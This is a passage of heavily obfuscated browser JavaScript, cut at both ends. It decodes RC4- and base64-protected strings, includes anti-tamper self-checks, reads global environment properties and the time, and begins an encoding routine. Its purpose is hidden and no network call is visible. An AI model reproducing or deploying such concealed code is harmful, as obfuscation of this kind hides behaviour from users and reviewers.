4a\x54\x51\x3d','\x53\x63\x4f\x32\x53\x58\x39\x6c\x52\x73\x4b\x32\x77\x6f\x63\x3d','\x49\x48\x37\x44\x68\x77\x3d\x3d','\x44\x45\x46\x56','\x52\x48\x6e\x43\x6e\x67\x3d\x3d','\x61\x4d\x4f\x4f\x77\x71\x73\x55\x77\x37\x37\x43\x75\x51\x3d\x3d','\x77\x36\x72\x43\x71\x4d\x4b\x39\x77\x70\x33\x43\x73\x63\x4b\x30\x77\x37\x38\x53\x62\x30\x63\x3d','\x77\x37\x59\x38\x55\x41\x3d\x3d','\x56\x38\x4f\x5a\x77\x71\x76\x44\x73\x67\x3d\x3d','\x77\x6f\x46\x64\x77\x72\x73\x4c\x44\x4d\x4b\x38\x77\x34\x38\x3d','\x4d\x6b\x77\x52','\x77\x71\x62\x43\x76\x38\x4b\x37','\x77\x70\x74\x66\x77\x71\x30\x3d','\x77\x34\x6b\x59\x77\x71\x6f\x6e\x46\x63\x4b\x34\x77\x35\x6a\x43\x76\x6e\x6c\x36','\x77\x36\x68\x53\x62\x56\x42\x43\x77\x34\x44\x43\x71\x38\x4f\x6e\x4c\x52\x44\x43\x69\x41\x3d\x3d','\x4f\x55\x56\x63\x50\x58\x52\x56','\x54\x45\x33\x43\x68\x77\x3d\x3d','\x77\x34\x30\x6c\x77\x37\x41\x3d','\x77\x70\x4c\x44\x67\x67\x63\x3d','\x77\x6f\x33\x44\x74\x6a\x48\x43\x73\x45\x58\x44\x73\x73\x4b\x54\x77\x34\x4d\x3d','\x47\x48\x73\x42','\x52\x7a\x37\x44\x67\x41\x3d\x3d','\x77\x72\x35\x37\x77\x6f\x77\x3d','\x4d\x73\x4f\x47\x4a\x51\x3d\x3d','\x77\x70\x59\x4b\x57\x41\x3d\x3d','\x61\x38\x4f\x45\x64\x77\x3d\x3d','\x4f\x46\x66\x44\x75\x51\x3d\x3d','\x77\x72\x54\x43\x71\x63\x4b\x37','\x54\x6a\x2f\x43\x71\x73\x4f\x6a\x77\x6f\x52\x57\x77\x71\x62\x44\x76\x51\x7a\x43\x73\x73\x4f\x57','\x77\x34\x4c\x44\x74\x57\x44\x43\x70\x4d\x4f\x62\x77\x37\x35\x47\x61\x77\x3d\x3d','\x56\x30\x54\x43\x6e\x53\x72\x43\x70\x33\x4d\x52\x77\x34\x66\x44\x69\x4d\x4b\x34\x46\x77\x3d\x3d','\x55\x53\x42\x4b\x77\x6f\x5a\x61\x4d\x79\x70\x72','\x53\x6a\x2f\x44\x6f\x77\x3d\x3d','\x77\x35\x68\x63\x58\x6e\x67\x3d','\x44\x67\x70\x43\x77\x37\x33\x43\x74\x38\x4f\x69\x4a\x77\x3d\x3d','\x53\x77\x76\x44\x73\x77\x3d\x3d','\x77\x72\x7a\x43\x67\x6c\x66\x44\x6c\x48\x72\x44\x75\x6b\x54\x44\x6f\x45\x6a\x43\x6a\x4d\x4b\x4d\x77\x72\x67\x39\x51\x73\x4b\x49\x77\x6f\x68\x49\x77\x71\x4e\x4b\x77\x37\x70\x35\x77\x70\x4c\x44\x6d\x43\x64\x2b\x77\x71\x4e\x58\x77\x34\x58\x44\x6e\x58\x62\x44\x72\x46\x54\x43\x6d\x63\x4f\x62','\x77\x36\x31\x73\x77\x72\x2f\x44\x71\x46\x63\x3d','\x55\x63\x4f\x50\x45\x51\x3d\x3d','\x77\x36\x48\x44\x6c\x55\x58\x43\x69\x6e\x4c\x43\x6f\x77\x3d\x3d','\x57\x45\x37\x43\x6e\x54\x37\x43\x70\x32\x6b\x3d','\x54\x6d\x72\x43\x6f\x46\x51\x3d','\x77\x6f\x33\x44\x67\x78\x4d\x3d','\x77\x71\x51\x71\x77\x35\x73\x3d','\x77\x72\x2f\x43\x6a\x73\x4b\x44','\x56\x73\x4f\x4f\x54\x67\x3d\x3d','\x77\x70\x37\x43\x67\x73\x4b\x42','\x77\x37\x42\x56\x66\x51\x3d\x3d','\x77\x37\x73\x78\x58\x6a\x67\x3d','\x42\x73\x4b\x72\x59\x41\x3d\x3d','\x41\x38\x4b\x2f\x54\x4d\x4f\x59\x77\x70\x6c\x53','\x50\x31\x4a\x61\x4a\x57\x6c\x44','\x77\x35\x67\x53\x77\x34\x33\x43\x72\x32\x33\x44\x6c\x63\x4f\x76\x77\x71\x59\x43','\x45\x52\x33\x44\x70\x6e\x2f\x43\x72\x77\x3d\x3d','\x77\x37\x42\x59\x52\x48\x70\x69\x77\x37\x73\x3d','\x77\x36\x54\x44\x76\x73\x4b\x38','\x77\x70\x66\x44\x68\x38\x4b\x4b\x50\x73\x4b\x6a\x4d\x51\x3d\x3d','\x47\x4d\x4f\x57\x4f\x42\x7a\x44\x69\x73\x4f\x4c','\x77\x6f\x49\x50\x52\x51\x3d\x3d','\x4d\x6c\x70\x71','\x5a\x30\x78\x53\x4f\x6d\x35\x56','\x77\x34\x44\x43\x74\x79\x33\x43\x70\x46\x51\x3d','\x49\x69\x6e\x44\x69\x51\x3d\x3d','\x53\x73\x4f\x4e\x77\x35\x33\x44\x76\x73\x4f\x75\x77\x72\x33\x43\x70\x6e\x62\x44\x73\x41\x3d\x3d','\x55\x38\x4f\x47\x77\x35\x66\x44\x76\x4d\x4f\x38\x77\x72\x77\x3d','\x46\x6e\x70\x47','\x77\x6f\x49\x43\x77\x34\x70\x33\x77\x72\x35\x56\x77\x70\x52\x32\x45\x4d\x4b\x33','\x77\x36\x54\x44\x74\x30\x41\x3d','\x66\x46\x4c\x43\x6f\x67\x3d\x3d','\x77\x36\x38\x7a\x77\x37\x41\x4a\x77\x36\x45\x3d','\x77\x70\x76\x44\x72\x44\x77\x38\x57\x73\x4f\x70','\x5a\x51\x50\x44\x6d\x41\x3d\x3d','\x56\x73\x4f\x58\x4d\x41\x3d\x3d','\x77\x71\x59\x79\x77\x35\x59\x52\x77\x37\x38\x65\x4d\x63\x4b\x78','\x77\x72\x2f\x44\x6f\x78\x6b\x3d','\x77\x72\x54\x44\x6e\x43\x6f\x3d','\x56\x41\x78\x58\x77\x34\x66\x43\x73\x4d\x4f\x67\x4e\x73\x4f\x33\x43\x55\x56\x6e\x77\x70\x38\x38\x77\x72\x34\x57\x77\x35\x45\x3d','\x77\x36\x37\x44\x75\x6b\x6b\x3d','\x77\x35\x49\x4c\x54\x77\x3d\x3d','\x77\x37\x59\x5a\x77\x35\x4d\x3d','\x77\x71\x50\x43\x70\x38\x4f\x61\x77\x6f\x66\x43\x6a\x73\x4b\x77\x77\x6f\x63\x4d\x77\x72\x4c\x43\x75\x47\x78\x59\x42\x63\x4b\x41\x54\x4d\x4f\x68\x64\x67\x3d\x3d','\x61\x31\x59\x48\x4b\x69\x39\x4d\x63\x73\x4b\x5a\x77\x35\x67\x3d','\x58\x69\x44\x43\x71\x4d\x4f\x35\x77\x6f\x51\x3d','\x77\x34\x72\x44\x74\x57\x7a\x43\x74\x73\x4f\x49\x77\x37\x45\x3d','\x77\x71\x5a\x35\x46\x6c\x6a\x44\x6c\x4d\x4b\x62','\x77\x6f\x4a\x32\x4d\x77\x3d\x3d','\x77\x36\x68\x68\x4b\x67\x3d\x3d','\x48\x38\x4b\x32\x56\x38\x4f\x59\x77\x6f\x52\x55\x4c\x7a\x37\x44\x74\x4d\x4b\x57\x58\x41\x3d\x3d','\x77\x36\x35\x77\x77\x71\x62\x44\x70\x6b\x72\x44\x6b\x73\x4f\x43','\x77\x72\x46\x2b\x42\x41\x3d\x3d','\x53\x73\x4f\x35\x77\x35\x51\x3d','\x4e\x30\x34\x64\x77\x35\x48\x43\x69\x47\x73\x3d','\x66\x45\x48\x43\x75\x41\x3d\x3d','\x77\x6f\x4a\x55\x77\x72\x6f\x34\x44\x4d\x4b\x2f\x77\x37\x58\x43\x76\x6e\x49\x7a\x77\x70\x72\x44\x74\x52\x42\x35\x77\x70\x63\x4a\x52\x4d\x4f\x43\x62\x69\x72\x44\x6b\x77\x3d\x3d','\x77\x70\x46\x4b\x4b\x32\x54\x44\x6e\x43\x30\x3d','\x77\x35\x52\x58\x59\x51\x3d\x3d','\x58\x41\x58\x44\x6f\x57\x33\x43\x6f\x30\x6e\x43\x70\x6a\x48\x44\x6c\x56\x64\x76\x64\x38\x4f\x7a\x4d\x38\x4f\x2f\x77\x37\x54\x43\x74\x63\x4b\x4c\x77\x36\x4a\x7a\x4e\x52\x7a\x44\x74\x63\x4f\x7a\x77\x35\x6e\x44\x6f\x51\x3d\x3d','\x48\x63\x4f\x43\x46\x41\x3d\x3d','\x42\x6d\x6a\x44\x69\x4d\x4f\x59\x4f\x4d\x4b\x69\x77\x71\x63\x3d','\x51\x4d\x4f\x50\x5a\x77\x66\x43\x6a\x73\x4f\x66\x44\x38\x4f\x47\x61\x67\x3d\x3d','\x77\x71\x45\x74\x77\x36\x6b\x4d\x77\x37\x6b\x3d','\x77\x71\x52\x7a\x57\x46\x72\x44\x6d\x4d\x4b\x48\x77\x37\x6a\x43\x6a\x6b\x51\x52\x77\x35\x6f\x37','\x4a\x31\x52\x62\x4f\x41\x68\x34\x77\x6f\x55\x3d','\x64\x63\x4f\x52\x77\x72\x50\x44\x73\x6e\x51\x47\x52\x73\x4b\x47','\x4c\x6b\x55\x58\x77\x35\x50\x43\x6d\x6d\x6f\x44\x77\x70\x64\x4b','\x50\x55\x49\x66\x77\x35\x50\x43\x6b\x6d\x49\x41\x77\x70\x63\x4f\x49\x4d\x4b\x4c\x77\x35\x7a\x44\x6c\x56\x51\x74\x4e\x69\x39\x6d\x4b\x4d\x4f\x39\x46\x67\x3d\x3d','\x77\x37\x49\x4e\x77\x35\x51\x3d','\x77\x70\x72\x43\x73\x38\x4b\x59\x53\x52\x34\x3d','\x77\x37\x4a\x35\x77\x72\x33\x44\x70\x6c\x66\x44\x6c\x41\x3d\x3d','\x42\x58\x54\x44\x6b\x63\x4f\x57\x4a\x51\x3d\x3d','\x77\x34\x62\x43\x75\x54\x45\x3d','\x77\x34\x48\x43\x73\x63\x4b\x37','\x41\x41\x46\x53\x77\x34\x7a\x43\x70\x73\x4f\x41\x4a\x41\x3d\x3d','\x77\x35\x30\x4a\x77\x35\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x77\x6c\x77\x34\x2f\x43\x67\x63\x4b\x44\x59\x56\x30\x31\x77\x35\x49\x3d','\x65\x38\x4f\x66\x50\x77\x3d\x3d','\x77\x37\x6e\x43\x72\x4d\x4b\x70\x77\x6f\x6a\x43\x6d\x38\x4b\x31\x77\x34\x51\x53\x56\x6b\x66\x43\x68\x73\x4f\x31\x57\x73\x4b\x33\x55\x51\x4c\x44\x6e\x6e\x54\x44\x74\x78\x64\x36\x45\x4d\x4b\x77\x46\x4d\x4f\x6d\x42\x38\x4b\x6e\x77\x35\x7a\x43\x69\x53\x33\x44\x72\x38\x4f\x79\x77\x36\x6e\x43\x69\x67\x3d\x3d','\x77\x37\x64\x79\x77\x72\x66\x44\x70\x46\x76\x44\x73\x38\x4f\x58','\x77\x6f\x5a\x73\x77\x34\x30\x49\x46\x41\x4d\x3d','\x42\x6d\x6a\x44\x69\x4d\x4f\x59\x4f\x4d\x4b\x69\x77\x6f\x73\x71\x51\x63\x4f\x6d\x77\x71\x44\x44\x6c\x4d\x4b\x69\x77\x35\x50\x44\x69\x38\x4f\x57\x66\x44\x41\x74\x4b\x73\x4b\x48\x77\x70\x6b\x67\x77\x35\x66\x44\x74\x63\x4b\x4d\x77\x36\x77\x6b\x77\x70\x49\x4e\x44\x4d\x4f\x46\x77\x37\x54\x44\x67\x63\x4b\x46\x53\x51\x3d\x3d','\x77\x6f\x58\x43\x70\x73\x4b\x61\x52\x78\x37\x44\x6d\x77\x3d\x3d','\x64\x6e\x58\x43\x6d\x41\x3d\x3d','\x77\x34\x76\x44\x69\x48\x30\x3d','\x54\x38\x4f\x50\x77\x34\x7a\x44\x76\x4d\x4f\x68\x77\x72\x72\x43\x6c\x33\x62\x44\x72\x47\x6e\x43\x67\x41\x3d\x3d','\x77\x34\x51\x68\x77\x34\x7a\x44\x6d\x4d\x4b\x66\x77\x72\x6a\x44\x76\x63\x4b\x55','\x77\x71\x6f\x4b\x52\x67\x3d\x3d','\x77\x37\x45\x4c\x50\x4d\x4f\x53\x77\x36\x50\x43\x73\x73\x4f\x4f\x53\x41\x64\x37','\x53\x38\x4f\x4e\x63\x57\x6f\x4f\x5a\x7a\x33\x43\x72\x69\x30\x3d','\x77\x71\x59\x34\x77\x37\x59\x52','\x49\x31\x6c\x4d\x4d\x77\x52\x69','\x47\x32\x76\x44\x6e\x38\x4f\x57\x50\x63\x4b\x70','\x77\x37\x55\x37\x52\x44\x33\x44\x6a\x58\x44\x43\x6a\x51\x3d\x3d','\x4e\x6b\x39\x64\x4d\x57\x6c\x59','\x48\x6c\x7a\x44\x67\x67\x3d\x3d','\x77\x72\x34\x4e\x77\x37\x77\x3d','\x77\x34\x58\x44\x6d\x6d\x41\x3d','\x77\x36\x74\x37\x66\x51\x3d\x3d','\x61\x6c\x74\x50\x4d\x51\x39\x35\x77\x6f\x4c\x44\x6d\x63\x4f\x65\x77\x36\x77\x4a\x77\x70\x35\x68\x42\x48\x66\x43\x6f\x67\x3d\x3d','\x77\x35\x6b\x54\x77\x37\x72\x43\x76\x6e\x6e\x44\x6c\x63\x4f\x76\x77\x71\x51\x3d','\x42\x68\x7a\x44\x69\x41\x3d\x3d','\x46\x45\x41\x6e\x77\x34\x44\x43\x69\x6a\x52\x65\x77\x6f\x52\x59\x66\x73\x4f\x49\x77\x35\x50\x44\x74\x6d\x67\x42\x4a\x54\x38\x34\x64\x63\x4f\x75\x42\x4d\x4b\x34\x43\x73\x4b\x51\x77\x34\x50\x44\x70\x32\x7a\x44\x75\x56\x6a\x43\x71\x73\x4b\x68\x4e\x58\x7a\x43\x67\x7a\x6c\x53\x61\x73\x4f\x6c\x77\x34\x48\x44\x70\x77\x3d\x3d','\x77\x34\x67\x66\x77\x34\x34\x3d','\x77\x34\x66\x44\x73\x38\x4b\x6b','\x58\x73\x4f\x76\x77\x35\x4d\x3d','\x77\x37\x72\x44\x6d\x63\x4f\x79\x65\x41\x3d\x3d','\x77\x35\x30\x66\x4c\x51\x3d\x3d','\x77\x71\x55\x75\x77\x34\x58\x43\x67\x38\x4b\x52\x59\x41\x3d\x3d','\x51\x38\x4f\x41\x42\x38\x4b\x71'];(function(_0x16d148,_0x1d44cf){var _0x52ff55=function(_0x110824){while(--_0x110824){_0x16d148['\x70\x75\x73\x68'](_0x16d148['\x73\x68\x69\x66\x74']());}};var _0x2bdfe0=function(){var _0x48e90a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa06c2b,_0x52fad3,_0x39e3dc,_0x4543b2){_0x4543b2=_0x4543b2||{};var _0x50dff1=_0x52fad3+'\x3d'+_0x39e3dc;var _0x409bc8=0x0;for(var _0x409bc8=0x0,_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];_0x409bc8<_0x4a94eb;_0x409bc8++){var _0x5e336e=_0xa06c2b[_0x409bc8];_0x50dff1+='\x3b\x20'+_0x5e336e;var _0x151a57=_0xa06c2b[_0x5e336e];_0xa06c2b['\x70\x75\x73\x68'](_0x151a57);_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];if(_0x151a57!==!![]){_0x50dff1+='\x3d'+_0x151a57;}}_0x4543b2['\x63\x6f\x6f\x6b\x69\x65']=_0x50dff1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40a5a3,_0x15977a){_0x40a5a3=_0x40a5a3||function(_0x5e5719){return _0x5e5719;};var _0x3a2c92=_0x40a5a3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x15977a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1f25c6=function(_0x310f70,_0x28b759){_0x310f70(++_0x28b759);};_0x1f25c6(_0x52ff55,_0x1d44cf);return _0x3a2c92?decodeURIComponent(_0x3a2c92[0x1]):undefined;}};var _0x28031d=function(){var _0x5cbf33=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cbf33['\x74\x65\x73\x74'](_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x28031d;var _0x31c196='';var _0x510036=_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x510036){_0x48e90a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x510036){_0x31c196=_0x48e90a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2bdfe0();}(_0x9761,0xc8));var _0x1976=function(_0x16d148,_0x1d44cf){_0x16d148=_0x16d148-0x0;var _0x52ff55=_0x9761[_0x16d148];if(_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x109796=function(){return this;};var _0x2bdfe0=_0x109796();var _0x48e90a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2bdfe0['\x61\x74\x6f\x62']||(_0x2bdfe0['\x61\x74\x6f\x62']=function(_0xa06c2b){var _0x52fad3=String(_0xa06c2b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x39e3dc=0x0,_0x4543b2,_0x50dff1,_0x100299=0x0,_0x409bc8='';_0x50dff1=_0x52fad3['\x63\x68\x61\x72\x41\x74'](_0x100299++);~_0x50dff1&&(_0x4543b2=_0x39e3dc%0x4?_0x4543b2*0x40+_0x50dff1:_0x50dff1,_0x39e3dc++%0x4)?_0x409bc8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4543b2>>(-0x2*_0x39e3dc&0x6)):0x0){_0x50dff1=_0x48e90a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50dff1);}return _0x409bc8;});}());var _0x4a94eb=function(_0x5e336e,_0x151a57){var _0x40a5a3=[],_0x15977a=0x0,_0x5e5719,_0x3a2c92='',_0x1f25c6='';_0x5e336e=atob(_0x5e336e);for(var _0x310f70=0x0,_0x28b759=_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x310f70<_0x28b759;_0x310f70++){_0x1f25c6+='\x25'+('\x30\x30'+_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x310f70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e336e=decodeURIComponent(_0x1f25c6);for(var _0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x40a5a3[_0x28031d]=_0x28031d;}for(_0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d]+_0x151a57['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28031d%_0x151a57['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;}_0x28031d=0x0;_0x15977a=0x0;for(var _0x5cbf33=0x0;_0x5cbf33<_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x5cbf33++){_0x28031d=(_0x28031d+0x1)%0x100;_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d])%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;_0x3a2c92+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbf33)^_0x40a5a3[(_0x40a5a3[_0x28031d]+_0x40a5a3[_0x15977a])%0x100]);}return _0x3a2c92;};_0x1976['\x72\x63\x34']=_0x4a94eb;_0x1976['\x64\x61\x74\x61']={};_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x31c196=_0x1976['\x64\x61\x74\x61'][_0x16d148];if(_0x31c196===undefined){if(_0x1976['\x6f\x6e\x63\x65']===undefined){var _0x510036=function(_0x5a0fdb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5a0fdb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ebb33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ebb33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x569f83){if(!Boolean(~_0x569f83)){return _0x569f83;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1bfbd8){for(var _0x1b4834=0x0,_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1b4834<_0x1c659e;_0x1b4834++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1bfbd8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x510036(_0x1976)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1976['\x6f\x6e\x63\x65']=!![];}_0x52ff55=_0x1976['\x72\x63\x34'](_0x52ff55,_0x1d44cf);_0x1976['\x64\x61\x74\x61'][_0x16d148]=_0x52ff55;}else{_0x52ff55=_0x31c196;}return _0x52ff55;};(function(){var _0x16f7af=function(){var _0x16d148=!![];return function(_0x1d44cf,_0x52ff55){var _0x110824=_0x16d148?function(){if(_0x52ff55){var _0x1976f9=_0x52ff55['\x61\x70\x70\x6c\x79'](_0x1d44cf,arguments);_0x52ff55=null;return _0x1976f9;}}:function(){};_0x16d148=![];return _0x110824;};}();var _0x505302={'\x72\x47\x69':function _0x478af5(_0x60bed5,_0x592754){return _0x60bed5(_0x592754);},'\x7a\x4a\x41':function _0x327a65(_0x267b84,_0x25e5d8){return _0x267b84%_0x25e5d8;},'\x7a\x66\x4d':function _0x303800(_0x3a15bf,_0x5908d8){return _0x3a15bf<_0x5908d8;},'\x67\x62\x67':function _0x54b83f(_0x123e39){return _0x123e39();},'\x69\x67\x62':function _0x3747f2(_0x267b48,_0x195b92){return _0x267b48+_0x195b92;},'\x73\x57\x55':function _0xab4efb(_0x1bdf6d,_0x5e2b14){return _0x1bdf6d*_0x5e2b14;},'\x72\x52\x54':function _0xc91ad3(_0x172b1d,_0x2a29de){return _0x172b1d+_0x2a29de;},'\x65\x4b\x55':function _0x5823d6(_0x54e851,_0x4a2c82){return _0x54e851+_0x4a2c82;},'\x43\x50\x72':function _0xc4d2a0(_0x39d03e,_0x1bb08b){return _0x39d03e!==_0x1bb08b;},'\x6b\x57\x54':function _0x12001d(_0x45df8f,_0x4faec7){return _0x45df8f/_0x4faec7;},'\x4c\x43\x43':function _0x449525(_0x40d8a3,_0x266ad2){return _0x40d8a3===_0x266ad2;},'\x46\x75\x73':function _0x47a2d6(_0x94a7c7,_0x3345d5){return _0x94a7c7(_0x3345d5);},'\x56\x4d\x77':function _0x1c8f9e(_0x2ce129,_0x504bc5){return _0x2ce129%_0x504bc5;},'\x4b\x6a\x6f':function _0x22d6e0(_0x79eb2,_0x60c2b6){return _0x79eb2|_0x60c2b6;},'\x6c\x68\x57':function _0x140ee9(_0x4e2019,_0x300f87){return _0x4e2019/_0x300f87;},'\x56\x69\x6c':function _0x206413(_0x5bdb33,_0x704f2f){return _0x5bdb33==_0x704f2f;},'\x45\x73\x6d':function _0x20bdba(_0x349053,_0x1a1352){return _0x349053==_0x1a1352;},'\x52\x55\x4a':function _0x413285(_0xa5731,_0xaa26db){return _0xa5731!==_0xaa26db;},'\x4a\x61\x4e':function _0x3f2aaf(_0x4a2cc3,_0x20e5ac){return _0x4a2cc3+_0x20e5ac;},'\x49\x56\x4e':function _0x2cdc74(_0x1f8f31,_0x42c0b1){return _0x1f8f31+_0x42c0b1;},'\x5a\x58\x6e':function _0x370961(_0x2f2fdb,_0x207119){return _0x2f2fdb+_0x207119;},'\x6f\x41\x72':function _0x1e34b6(_0x30c77c,_0x159462){return _0x30c77c(_0x159462);},'\x6a\x76\x67':function _0xed2286(_0x1388f4,_0x195825){return _0x1388f4(_0x195825);}};var _0x2b360e=this[_0x1976('0x0', '\x69\x35\x79\x67')];var _0x2bf130=_0x2b360e[_0x1976('0x1', '\x4d\x7a\x33\x51')];var _0x2c10df='';var _0x45928a='';if(_0x505302[_0x1976('0x2', '\x70\x66\x65\x24')](typeof _0x2b360e[_0x1976('0x3', '\x43\x49\x57\x50')],_0x1976('0x4', '\x59\x52\x52\x4b'))){_0x2c10df=_0x2b360e[_0x1976('0x5', '\x5a\x53\x77\x47')];_0x45928a=_0x2c10df[_0x1976('0x6', '\x50\x45\x5d\x24')];}var _0x415aad=_0x2b360e[_0x1976('0x7', '\x53\x66\x61\x45')];var _0x3386fc=_0x2b360e[_0x1976('0x8', '\x58\x33\x40\x4d')];var _0x4a836c=new _0x2b360e[_0x1976('0x9', '\x67\x71\x68\x4b')]()[_0x1976('0xa', '\x72\x73\x28\x6c')]();var _0x5af683='';function _0x167b5c(_0x77711c){var _0x1cef2d={'\x5a\x63\x77':function _0x45c771(_0xf392f2,_0x16f483){return _0xf392f2<_0x16f483;},'\x71\x6b\x53':function _0x7d9feb(_0x479f41,_0x1598d9){return _0x479f41&_0x1598d9;},'\x70\x41\x5a':function _0x18cefd(_0x17e55a,_0x2f1cee){return _0x17e55a==_0x2f1cee;},'\x7a\x71\x52':function _0x4c747a(_0x5caca2,_0x4b1fa7){return _0x5caca2>>_0x4b1fa7;},'\x57\x79\x71':function _0xf44e77(_0x9a148,_0x48c731){return _0x9a148|_0x48c731;},'\x49\x41\x6c':function _0x2dc04b(_0x20120f,_0x5b8d20){return _0x20120f<<_0x5b8d20;},'\x47\x4b\x5a':function _0x1234ae(_0x120920,_0x3fe720){return _0x120920&_0x3fe720;},'\x53\x6a\x64':function _0x305866(_0x2f5576,_0x52b387){return _0x2f5576>>_0x52b387;},'\x6a\x50\x79':function _0x932469(_0x4e9b84,_0x438a4d){return _0x4e9b84&_0x438a4d;},'\x57\x6c\x76':function _0x2e09a0(_0x5367b7,_0x365d36){return _0x5367b7>>_0x365d36;},'\x51\x71\x77':function _0x12cb52(_0x3295a9,_0x16a064){return _0x3295a9&_0x16a064;}};var _0xd2750f=_0x1976('0xb', '\x66\x24\x5e\x29')[_0x1976('0xc', '\x71\x67\x37\x5e')]('\x7c'),_0x1f7b1d=0x0;while(!![]){switch(_0xd2750f[_0x1f7b1d++]){case'\x30':_0x2ecb88='';continue;case'\x31':var _0xfe08f,_0x4016b6,_0x3eda9a;continue;case'\x32':_0x5925c7=_0x77711c[_0x1976('0xd', '\x52\x79\x69\x64')];continue;case'\x33':_0x1c3a19=0x0;continue;case'\x34':return 